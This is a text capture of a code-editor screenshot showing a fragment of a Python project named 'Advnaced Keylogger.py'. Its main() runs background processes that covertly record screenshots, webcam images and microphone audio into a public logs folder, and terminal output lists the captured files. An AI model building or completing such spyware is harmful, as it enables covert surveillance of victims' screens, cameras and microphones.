 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(15)
209 p3.start()
210 time.sleep(15)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/6.png
✅ Webcam/7.png
✅ Microphone/audio0.wav
❌ Webcam/8.png
✅ Webcam/9.png
❌ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
✅ Microphone/audio4.wav
✅ Screen/screenshot10.png
✅ Screen/screenshot11.png
powershell
Python
Rechercher
FRA
14:44